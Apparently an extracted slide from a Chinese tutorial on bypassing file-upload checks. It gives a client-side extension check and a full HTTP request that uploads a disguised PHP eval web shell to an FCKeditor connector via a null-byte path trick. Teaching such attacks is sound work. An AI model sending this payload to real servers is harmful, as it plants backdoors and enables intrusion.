 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
信安之路